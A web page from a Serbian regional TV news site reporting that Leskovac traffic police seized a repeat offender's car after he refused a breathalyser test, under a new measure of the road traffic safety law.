	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/potez-za-divljenje-fondacija-meridian-kroz-igru-pokrenula-vaznu-drustvenu-temu-video/">
				<div class="single-post-outer activated" data-postid="226547" data-postlink="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-226547" class="post-226547 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-hronika category-udarne category-vesti tag-leskovac tag-mup-oduzimanje-vozila tag-nova-mera tag-saobracaj tag-tezi-prekrsaji">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA</span><meta property="url" content="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2024-02-24T12:20:31+01:00">Last updated: 24.02.2024</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="226547"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=U+LESKOVCU+PRVO+VOZILO+ODUZETO+ZBOG+TE%C5%BDEG+PREKR%C5%A0AJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-ptitle="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2023/03/saobracajna-e1678715730396.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2023/03/saobracajna-e1678715730396.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=U+LESKOVCU+PRVO+VOZILO+ODUZETO+ZBOG+TE%C5%BDEG+PREKR%C5%A0AJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-ptitle="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Pripadnici Ministarstva unutrašnjih poslova, Uprave saobraćajne policije, počeli su sa primenom nove zaštitne mere iz Zakona o bezbednosti saobraćaja na putevima, prema kojoj se vozilo privremeno oduzima od učinioca težeg prekršaja, a koji je u prethodne dve godine pravnosnažno osuđivan za teže prekršaje iz oblasti bezbednosti saobraćaja, saopšteno je iz MUP-a. Kako se navodi, saobraćajna policija u Leskovcu juče je privremeno oduzela vozilo &#8222;folksvagen pasat&#8220; kojim je upravljao šezdesetjednogodišnjak, nakon što je izvršio teži prekršaj jer je odbio da se podvrgne alkotestiranju kada je zaustavljen u Svetosavskoj ulici oko 18.40 časova. U prethodne dve godine ovaj vozač je pravosnažno osuđen zbog odbijanja alkotestiranja i zbog prekršaja nasilničke vožnje jer je upravljao vozilom u stanju potpune alkoholisanosti, sa 2,03 promila alkohola u organizmu.</p>
<p>Vozač je zadržan u službenim prostorijama, a o navedenom događaju upoznat je dežurni sudija Prekršajnog suda u Leskovcu, koji je naložio da se lice nakon sprovedenog zadržavanja procesuira u skraćenom postupku. Teži prekršaji iz oblasti bezbednosti saobraćaja su prekršaji iz kaznenih odredaba u članovima 329. i 330. Zakona o bezbednosti saobraćaja na putevima. Mera privremenog oduzimanja vozila traje do okončanja postupka pred nadležnim sudom, navedeno je u saopštenju.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/leskovac/" rel="tag">leskovac</a><a href="https://tvzonaplus.rs/zonaplus/mup-oduzimanje-vozila/" rel="tag">MUP oduzimanje vozila</a><a href="https://tvzonaplus.rs/zonaplus/nova-mera/" rel="tag">nova mera</a><a href="https://tvzonaplus.rs/zonaplus/saobracaj/" rel="tag">saobraćaj</a><a href="https://tvzonaplus.rs/zonaplus/tezi-prekrsaji/" rel="tag">teži prekršaji</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=U+LESKOVCU+PRVO+VOZILO+ODUZETO+ZBOG+TE%C5%BDEG+PREKR%C5%A0AJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-ptitle="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=U+LESKOVCU+PRVO+VOZILO+ODUZETO+ZBOG+TE%C5%BDEG+PREKR%C5%A0AJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" data-ptitle="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/potez-za-divljenje-fondacija-meridian-kroz-igru-pokrenula-vaznu-drustvenu-temu-video/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/Meridian-f-256x144.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">POTEZ ZA DIVLJENJE: Fondacija Meridian kroz igru pokrenula VAŽNU DRUŠTVENU TEMU (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/mozda-cekaju-bas-vas-udomi-ne-kupuj/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/Prihvatiliste-za-pse-1-1-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">MOŽDA ČEKAJU BAŠ VAS: UDOMI, NE KUPUJ!</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="304950">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/vise-ulica-u-nisu-u-utorak-bez-struje-da-li-je-medju-njima-vasa/" title="Više ulica u Nišu u utorak bez struje &#8211; Da li je među njima vaša?">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/wire-4423410_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vise-ulica-u-nisu-u-utorak-bez-struje-da-li-je-medju-njima-vasa/" rel="bookmark">Više ulica u Nišu u utorak bez struje &#8211; Da li je među njima vaša?</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-02-02T19:43:35+01:00">2. фебруар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304948">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/uspeh-niskih-boraca-na-bokserskoj-reviji-u-majdanpeku-danas-2-2-2026/" title="USPEH NIŠKIH BORACA NA BOKSERSKOJ REVIJI U MAJDANPEKU &#8211; DANAS 2.2.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/02/vlcsnap-2026-02-02-19h02m45s344-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/uspeh-niskih-boraca-na-bokserskoj-reviji-u-majdanpeku-danas-2-2-2026/" rel="bookmark">USPEH NIŠKIH BORACA NA BOKSERSKOJ REVIJI U MAJDANPEKU &#8211; DANAS 2.2.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/">Danas</a>
